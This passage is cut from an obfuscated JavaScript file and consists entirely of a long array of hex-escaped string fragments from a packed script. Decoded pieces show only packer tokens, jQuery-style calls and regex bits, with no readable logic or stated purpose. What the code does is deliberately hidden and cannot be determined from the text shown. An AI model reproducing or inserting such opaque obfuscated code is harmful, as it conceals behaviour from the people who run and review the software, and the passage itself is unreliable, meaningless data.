c','\x61\x39\x39\x7c\x5f\x30\x78\x34\x32\x30','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x49\x5c','\x31\x66\x61\x7c\x5f\x30\x78\x33\x63\x30','\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x27\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x66','\x33\x5c\x5c\x6b\x5c\x5c\x38\x5c\x27\x29','\x5c\x6c\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x29\x2c\x33\x4d\x3d\x35\x51','\x27\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63','\x5c\x27\x29\x26\x26\x28\x32\x52\x3d\x31','\x3d\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x64\x5c\x5c\x68\x5c\x27\x29\x29','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c','\x44\x3d\x50\x2c\x34\x65\x3d\x35\x32\x20','\x27\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x66','\x34\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62','\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66','\x5c\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x27','\x32\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x39\x39\x61\x63\x61\x7c\x5f\x30\x78\x34','\x32\x4c\x5b\x31\x70\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x6f\x5b\x4e','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x65\x7c\x5f\x30\x78\x31\x38\x31\x32\x32','\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x5c\x34\x5c\x5c\x34\x5c\x5c\x34\x5c\x27','\x7c\x7c\x31\x30\x2c\x34\x55\x3d\x32\x4c','\x28\x33\x79\x29\x7d\x54\x20\x42\x20\x34','\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x31','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69\x5c','\x3c\x32\x61\x5b\x5c\x27\x5c\x5c\x65\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x33\x5c\x27\x29\x29\x7d\x7d\x33\x68','\x28\x33\x6f\x2c\x33\x72\x2c\x32\x74\x29','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c','\x34\x5c\x5c\x34\x5c\x5c\x55\x5c\x5c\x78','\x38\x62\x37\x7c\x5f\x30\x78\x33\x35\x34','\x38\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x33\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27','\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x35','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x74','\x6b\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x63\x32\x7c\x5f\x30\x78\x34\x38\x61\x39','\x7c\x63\x32\x7c\x63\x30\x7c\x62\x54\x7c','\x5c\x69\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c','\x78\x61\x66\x61\x61\x36\x32\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c','\x63\x5c\x5c\x36\x5c\x5c\x4c\x5c\x27\x2c','\x33\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x30\x2c','\x5c\x61\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x34\x39\x65\x7c\x5f\x30\x78\x31\x36\x31','\x38\x38\x30\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x51','\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x32','\x62\x7c\x5f\x30\x78\x33\x64\x33\x64\x32','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x31\x74\x5c\x5c\x31\x78\x5c\x5c','\x5c\x32\x62\x5c\x5c\x62\x5c\x27\x2b\x6e','\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d','\x32\x54\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c','\x29\x29\x32\x58\x5b\x5c\x27\x5c\x5c\x37','\x33\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x51\x5c\x5c\x32\x5c\x5c\x31\x51\x5c\x27','\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x49','\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x27\x29\x29\x2c\x32\x58\x5b\x53','\x36\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x37','\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x69\x5c','\x3a\x38\x73\x28\x59\x29\x5b\x56\x28\x5c','\x61\x55\x7c\x61\x54\x7c\x61\x52\x7c\x61','\x5c\x64\x5c\x5c\x31\x4f\x5c\x5c\x31\x4a','\x7c\x78\x34\x62\x7c\x5f\x30\x78\x31\x64','\x28\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c','\x5c\x27\x29\x5d\x28\x33\x58\x2c\x33\x76','\x41\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c\x48\x5c','\x5c\x5c\x32\x5c\x5c\x31\x6c\x5c\x27\x2c','\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f','\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c','\x5c\x31\x33\x5c\x5c\x32\x31\x5c\x27\x2c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x28\x35\x78\x2c\x35\x74\x29\x7b\x42\x20','\x4d\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x29\x2b\x32\x70\x5b','\x5c\x5c\x31\x50\x5c\x5c\x31\x6c\x5c\x5c','\x31\x6c\x5c\x5c\x31\x42\x5c\x27\x2c\x5c','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x7a\x5c\x27\x29\x2b\x6e\x28','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x36','\x27\x29\x5b\x31\x30\x5d\x29\x5b\x31\x4b','\x36\x34\x3d\x35\x57\x5b\x33\x6c\x5d\x3b','\x5c\x68\x5c\x5c\x6b\x5c\x27\x29\x2b\x47','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x6a','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x65\x37\x64\x7c\x5f\x30\x78\x35\x30\x33','\x61\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x7c\x66\x4d\x7c\x66\x4b\x7c\x66\x44\x7c','\x34\x5c\x5c\x43\x5c\x5c\x75\x5c\x27\x29','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61','\x29\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x33\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x29','\x62\x32\x31\x39\x61\x7c\x5f\x30\x78\x31','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x34\x64','\x33\x5a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x7c\x5f\x30\x78\x35\x34\x64\x63\x61','\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c','\x7d\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x66\x5c\x27\x29\x2c\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6b\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x27','\x47\x5c\x27\x29\x7b\x4b\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32\x70','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x5c\x76\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x30\x78\x34\x33\x36\x66\x62\x37\x7c\x78','\x5c\x49\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x36','\x7b\x42\x20\x32\x67\x3d\x31\x63\x3b\x31','\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b\x6e','\x7a\x5b\x32\x63\x28\x5c\x27\x5c\x5c\x31','\x2c\x35\x31\x3d\x31\x48\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x7a\x5c\x27\x29\x5d\x3d\x4f\x28\x29\x7b','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27','\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c','\x27\x29\x32\x74\x3d\x33\x6a\x3b\x54\x7b','\x5c\x32\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x45','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c','\x31\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x3d\x3d\x3d\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x35\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c','\x65\x5c\x5c\x79\x5c\x27\x29\x3b\x54\x7b','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6c\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x5c\x27\x29\x3f\x24\x28\x31\x54\x28\x5c','\x5c\x75\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x33','\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x58\x28','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x35\x5c','\x42\x20\x34\x77\x3d\x24\x28\x59\x29\x2c','\x5c\x34\x5c\x5c\x43\x5c\x5c\x68\x5c\x27','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x53\x79\x73\x74\x65\x6d\x7c\x5f\x30\x78','\x30\x33\x7c\x5f\x30\x78\x35\x34\x33\x66','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x62\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c','\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36','\x32\x69\x28\x32\x68\x28\x5c\x27\x5c\x5c','\x78\x34\x63\x38\x65\x63\x32\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x27\x2c\x4f\x28\x38\x56','\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c','\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x33\x77\x5b','\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x46','\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c','\x7d\x29\x3b\x33\x43\x28\x29\x2c\x33\x39','\x66\x64\x38\x36\x35\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x72\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x65\x66\x63\x65\x7c\x5f\x30\x78\x33\x33','\x5c\x31\x78\x5c\x5c\x38\x5c\x5c\x31\x6b','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x4b','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x62','\x5c\x33\x5c\x5c\x31\x5c\x5c\x34\x5c\x27','\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48','\x3d\x3d\x5c\x27\x5c\x5c\x31\x47\x5c\x27','\x2c\x35\x38\x3d\x33\x73\x5b\x31\x48\x28','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x31','\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x63','\x66\x31\x38\x7c\x5f\x30\x78\x35\x38\x61','\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x66\x5c','\x5c\x5c\x37\x5c\x5c\x31\x71\x5c\x5c\x4a','\x5c\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x6b','\x74\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x29\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c','\x34\x30\x7c\x5f\x30\x78\x33\x63\x61\x35','\x5c\x52\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62','\x31\x42\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c','\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c','\x5c\x32\x41\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x30\x66\x7c\x5f\x30\x78\x31\x62\x39\x62','\x27\x5c\x5c\x35\x5c\x5c\x48\x5c\x5c\x35','\x2e\x2b\x29\x3f\x34\x73\x3d\x28\x3f\x3a','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x48\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x5b\x37\x48\x28\x34\x48\x2c\x32\x43\x29','\x76\x28\x3f\x3a\x2e\x2b\x29\x3f\x34\x73','\x27\x29\x7c\x7c\x31\x30\x2c\x34\x32\x3d','\x5c\x37\x5c\x5c\x76\x5c\x27\x5d\x3b\x33','\x69\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x5c\x69\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c','\x27\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c','\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27\x5c','\x65\x61\x7c\x5f\x30\x78\x31\x65\x63\x32','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x41','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x49','\x33\x74\x5b\x31\x58\x28\x5c\x27\x5c\x5c','\x3d\x35\x32\x20\x38\x65\x28\x29\x3b\x33','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x30\x28','\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c','\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56','\x37\x7c\x78\x32\x66\x7c\x78\x33\x61\x7c','\x6b\x5c\x27\x29\x5d\x28\x36\x38\x29\x5b','\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29\x29','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x78\x5c','\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c','\x34\x5a\x3d\x32\x46\x5b\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x72','\x37\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x29\x3b\x24\x5b\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c','\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x5c\x78\x5c\x5c\x31\x5c\x5c\x49\x5c','\x70\x7c\x67\x6f\x7c\x67\x6e\x7c\x67\x6d','\x5c\x33\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3a\x5c\x27\x5c\x5c\x48\x5c\x5c\x61\x5c','\x39\x67\x7c\x62\x7a\x7c\x61\x36\x7c\x61','\x5a\x52\x4b\x74\x63','\x5c\x33\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x4e','\x5c\x5c\x6b\x5c\x5c\x68\x5c\x27\x29\x3d','\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27\x5c','\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c','\x32\x54\x3d\x39\x61\x5b\x31\x4b\x28\x5c','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29\x2b','\x29\x7c\x7c\x31\x55\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35','\x78\x32\x30\x33\x37\x65\x66\x7c\x5f\x30','\x27\x29\x29\x3b\x35\x4b\x28\x34\x33\x2c','\x7d\x7d\x32\x6a\x2b\x3d\x6e\x28\x5c\x27','\x5c\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x31','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c','\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x69','\x35\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6c','\x5c\x27\x29\x3f\x39\x63\x28\x31\x66\x28','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x5d','\x79\x3d\x47\x3b\x4b\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37','\x30\x78\x32\x66\x35\x39\x32\x65\x7c\x5f','\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27\x29','\x38\x39\x31\x64\x66\x7c\x5f\x30\x78\x35','\x28\x29\x29\x2c\x24\x28\x31\x32\x28\x5c','\x27\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x31','\x78\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x35\x45\x28\x32\x6b\x2c\x31\x56\x2c\x32','\x78\x33\x36\x34\x34\x35\x36\x7c\x5f\x30','\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x32\x64','\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x78','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x69\x5c','\x38\x5c\x5c\x36\x5c\x27\x5d\x28\x33\x6e','\x65\x62\x7c\x65\x68\x7c\x65\x67\x7c\x65','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x50','\x5c\x5c\x31\x46\x5c\x27\x2c\x5c\x27\x5c','\x35\x36\x7c\x5f\x30\x78\x33\x65\x32\x30','\x28\x35\x75\x29\x7b\x42\x20\x32\x6e\x3d','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x34\x66','\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c','\x5c\x5c\x6a\x5c\x27\x2b\x31\x56\x2b\x28','\x38\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27','\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x33\x5c\x27\x29\x29\x26\x26\x32\x57','\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x31\x6f\x28','\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29','\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x3a\x35','\x5c\x37\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x69\x38\x7c\x69\x37\x7c\x69\x36\x7c\x69','\x7c\x63\x41\x7c\x63\x74\x7c\x63\x7a\x7c','\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x78\x5c','\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x2c\x6e','\x5c\x5c\x31\x67\x5c\x27\x2c\x46\x28\x5c','\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c','\x5c\x63\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x33\x31\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x34\x61\x38\x36\x65\x31\x7c\x78\x35\x33','\x5c\x31\x6a\x5c\x5c\x38\x5c\x5c\x62\x5c','\x27\x5c\x5c\x32\x31\x5c\x5c\x31\x6d\x5c','\x75\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x7c\x67\x4c\x7c\x67\x75\x7c\x67\x4b\x7c','\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c','\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42\x20','\x5c\x27\x29\x5d\x28\x29\x3b\x24\x28\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x37\x63\x7c\x5f\x30\x78\x61\x63\x65\x33','\x35\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x54','\x5c\x5c\x31\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c','\x37\x79\x28\x29\x3b\x34\x65\x5b\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x74\x5c\x27\x29','\x32\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x20\x36\x79\x3d\x36\x4b\x28\x36\x49\x29','\x62\x5c\x27\x2c\x6e\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x36\x5c\x5c\x5a\x5c\x5c\x71','\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31','\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x5c\x5c\x43\x5c\x5c\x6f\x5c\x27\x29','\x51\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x5c\x33\x5c\x5c\x34\x5c\x27\x29\x2b\x35','\x5a\x29\x2b\x31\x6e\x3b\x33\x31\x3d\x31','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x38\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x27\x29\x5b\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x46\x28\x5c','\x20\x35\x42\x28\x36\x6d\x2c\x36\x6b\x29','\x29\x7b\x42\x20\x32\x66\x3d\x47\x3b\x32','\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64','\x32\x62\x33\x34\x61\x7c\x5f\x30\x78\x34','\x6b\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x66','\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x62\x5c','\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x37\x5c','\x78\x32\x32\x38\x35\x36\x66\x7c\x5f\x30','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c','\x37\x5c\x27\x5d\x28\x29\x3b\x34\x6c\x5b','\x5c\x32\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29\x5b','\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29','\x34\x66\x2b\x5c\x27\x5c\x5c\x31\x49\x5c','\x33\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29','\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x3a\x4f','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x65','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x70\x5c','\x29\x3b\x4b\x28\x33\x56\x5b\x31\x30\x5d','\x2b\x29\x7b\x4b\x28\x6e\x28\x5c\x27\x5c','\x2c\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x33','\x31\x63\x36\x33\x37\x7c\x5f\x30\x78\x35','\x5c\x33\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x34\x5c\x27\x29\x5d\x28\x31\x63\x28','\x35\x64\x36\x35\x7c\x78\x34\x64\x7c\x78','\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x67\x69\x7c\x67\x68\x7c\x67\x67\x7c\x67','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x29\x2c','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x27','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27','\x29\x26\x26\x36\x41\x5b\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x68\x5c\x27\x29\x5d\x2d','\x6c\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x49','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c','\x5d\x3d\x4f\x28\x29\x7b\x42\x20\x31\x70','\x6b\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x4f','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c','\x7